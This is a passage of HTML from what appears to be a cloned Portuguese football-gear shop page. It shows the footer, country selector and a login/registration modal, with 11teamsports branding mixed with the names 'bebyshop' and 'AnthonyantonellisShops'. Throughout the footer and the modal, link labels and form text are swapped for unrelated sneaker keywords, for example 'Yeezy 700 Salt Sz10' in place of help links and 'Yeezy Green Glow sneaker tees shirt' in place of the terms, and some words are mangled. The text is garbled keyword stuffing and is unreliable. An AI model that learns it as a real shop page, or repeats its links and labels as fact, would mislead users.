2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 Raf Simons x adidas Peach Stan Smith</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> Especialista em futebol desde 2007 </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis "> Programa de Embaixadores </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis "> Programa de Afiliado </a> </li> <li class="nav-item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis "> Empregos &amp; Carreiras </a> </li> <li class="nav-item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis "> Definições de Cookies </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis "> Termos e Condições </a> </li> </ul> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-3"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-help"> <div class="row"> <div class="col color-lg-gray"> Atendimento ao cliente </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-help"> <li class=""> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis " rel="nofollow"> Cancelar encomenda </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis " rel="nofollow"> Devolução de pedido </a> </li> <li class=""> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis " rel="nofollow"> Adidas super skinny джинсы </a> </li> <li class=""> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis " rel="nofollow"> Yeezy 700 Salt Sz10 </a> </li> <li class=""> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis " rel="nofollow"> adidas Core 18 Stadium Jacket unisex </a> </li> <li class=""> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis " rel="nofollow"> adidas ultra boost 2019 refract B37708 release date </a> </li> <li class=""> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis " rel="nofollow"> Contato </a> </li> <li class=""> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis " rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class=""> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis " rel="nofollow"> latest adidas nmd </a> </li> </ul> </div> <div class="col-12 col-lg-3 mb-4 mb-lg-0 order-1 order-lg-4 py-4 py-lg-0"> <div class="dropdown footer-dropdown"> <div class="btn btn-block text-left footer-dropdown__btn mb-4 mb-lg-0" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="row"> <div class="col"> <i class="mr-2"><img src="https://i1.t4s.cz/galleries/svg/flag_pt.svg" alt="flag_pt" height="16" width="16" loading="lazy"></i> EUR - Portugal (Português) </div> <div class="col-auto"> <i class="svg-icon svg-icon--270deg"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <div class="dropdown-menu dropdown-menu-left footer-dropdown__menu card-shadow" aria-labelledby="dropdownMenuButton"> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/de-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_de.svg" alt="flag_de" height="16" width="16" loading="lazy"> </i> EUR - Alemanha (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/at-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_at.svg" alt="flag_at" height="16" width="16" loading="lazy"> </i> EUR - Áustria (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/ch-de/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ch.svg" alt="flag_ch" height="16" width="16" loading="lazy"> </i> CHF - Suíça (Deutsch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.com/it-it/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_it.svg" alt="flag_it" height="16" width="16" loading="lazy"> </i> EUR - Itália (Italiano) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.nl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_nl.svg" alt="flag_nl" height="16" width="16" loading="lazy"> </i> EUR - Países Baixos (Dutch) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://www.11teamsports.pl/"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - Polónia (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.bg"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_bg.svg" alt="flag_bg" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.bg (BG) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cy"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cy.svg" alt="flag_cy" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.cy (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hr.svg" alt="flag_hr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.hr (Hrvatski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.dk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_dk.svg" alt="flag_dk" height="16" width="16" loading="lazy"> </i> DKK - 11teamsports.dk (Dansk) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.sk"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_sk.svg" alt="flag_sk" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.sk (Slovensky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Precisas de ajuda ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">adidas ultrastar patented leather</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Bem-vindo de volta</div> <div class="for-club">adidas Terrex AX4</div> </div> <div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere produits-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Esqueçeste-te da produits-passe?</a> </div> <div class="row for-login"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">Tenho uma conta</div> <div class="for-club">adidas Terrex AX4</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">Estou aqui pela primeira vez</div> <div class="for-club">adidas Gazelle 'Green Suede'</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere produits-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>Todos os campos são necessários</small> </div> <div> <div class="row for-login"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>Ao criares a conta concordas com os <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">Yeezy Green Glow sneaker tees shirt</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">princípios de proteção da privacidade</a> adidas Black Essentials 3 Stripe.</small> <small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> Yeezy Green Glow sneaker tees shirt</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Regista-te para teres muitos benefícios!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 